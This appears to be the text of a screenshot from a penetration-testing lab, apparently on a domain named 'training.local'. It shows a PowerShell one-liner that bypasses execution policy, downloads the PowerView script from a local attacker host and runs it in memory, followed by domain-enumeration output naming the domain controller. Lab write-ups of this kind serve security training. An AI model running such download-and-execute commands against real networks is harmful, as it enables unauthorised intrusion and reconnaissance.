 C:\Users\AStar\Downloads\hfs2.3b>powershell.exe -ExecutionPolicy UnRestricted "iex (new-Object Net.WebClient).DownloadString('http://192.168.43.140:8000/PowerView.ps1');Get-NetDomain"
powershell.exe -ExecutionPolicy UnRestricted "iex (new-Object Net.WebClient).DownloadString('http://192.168.43.140:8000/PowerView.ps1');Get-NetDomain"
Forest                  : training.local
DomainControllers       : {DC01.training.local}
Children                : {}
DomainMode              : Unknown
DomainModeLevel         : 7
Parent                  :
PdcRoleOwner            : DC01.training.local
RidRoleOwner            : DC01.training.local
InfrastructureRoleOwner : DC01.training.local
Name                    : training.local